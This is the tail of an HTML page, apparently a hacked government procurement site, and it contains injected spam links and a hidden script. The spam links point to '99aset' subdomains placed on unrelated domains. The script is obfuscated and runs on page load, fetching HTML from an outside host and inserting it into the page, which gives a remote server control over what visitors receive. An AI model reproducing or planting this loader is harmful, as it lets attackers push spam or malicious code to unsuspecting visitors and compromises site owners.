<p>	<a href="http://99aset.solarbotics.net/index.html">http://99aset.solarbotics.net/index.html</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">http://99aset.mobiledevteam.com/index.html</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">http://99aset.cookcountygov.com/index.html</a><br /><br /><a href="http://www.server.artsicle.com/index.html">http://www.server.artsicle.com/index.html</a><br /></p>
</div>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>